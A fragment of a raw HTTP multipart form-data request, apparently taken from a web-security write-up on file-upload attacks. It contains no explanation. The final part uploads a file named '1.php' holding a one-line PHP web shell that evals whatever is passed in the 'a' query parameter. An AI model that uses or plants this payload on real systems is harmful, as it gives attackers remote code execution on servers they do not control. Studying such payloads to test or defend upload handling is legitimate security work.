 Upgrade-Insecure-Requests: 1
-----------------------------516536789130491154915454​00879
Content-Disposition: form-data; name="file[0]"
1
-----------------------------51653678913049115491545400879
-----------------------------51653678913049115491545400879
Content-Disposition: form-data; name="file[2]"
123
-----------------------------51653678913049115491545400879
Content-Disposition: form-data; name="hehe"
-----------------------------51653678913049115491545400879
Content-Disposition: form-data; name="file"; filename="1.php"
Content-Type: application/octet-stream
<?php
echo 666;
@eval($_GET['a']);
?>
-----------------------------51653678913049115491545400879--